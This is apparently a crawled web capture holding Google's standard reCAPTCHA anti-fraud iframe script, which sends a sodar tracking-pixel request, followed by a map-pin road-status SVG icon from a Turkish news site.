<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FyhEdqhI5SLDqoTOvtGoqw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768677313018');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.haberindogrusu.com/images/yol-drm.svg
body_size: 427
content:
<svg id="_1" data-name=" 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 52.3336"><title>ico-yol-durumu</title><path d="M54.37042,34.13635l-8.44863,1.94329q-.8174,1.37831-1.65057,2.71806l8.67621-1.99624L56.921,47.23281l-12.442,2.609-.81471-10.07585q-.67874,1.07666-1.353,2.1152l.64059,7.91891-18.226-4.53921,5.14317-8.472,2.92881.52434c-.50232-.82464-1.01628-1.68964-1.53207-2.58834l-1.54329-.27654L15.129,37.099,0,52.119l23.33839-4.85569L43.69617,52.3336,60,48.91483ZM23.11844,44.9821,7.057,48.32319l9.17537-9.10895,11.67508-2.12012ZM39.056,0A13.16832,13.16832,0,0,0,26.02841,15.0485C27.47811,24.64,34.857,36.47868,39.056,42.427c3.83624-5.81184,11.4885-17.62538,12.98334-27.11589.00671-.04128.04086-.26261.04086-.26261A13.14409,13.14409,0,0,0,39.056,0Zm0,22.03105a8.86868,8.86868,0,1,1,8.86923-8.869A8.86867,8.86867,0,0,1,39.056,22.03107Z" style="fill:#fff"/></svg>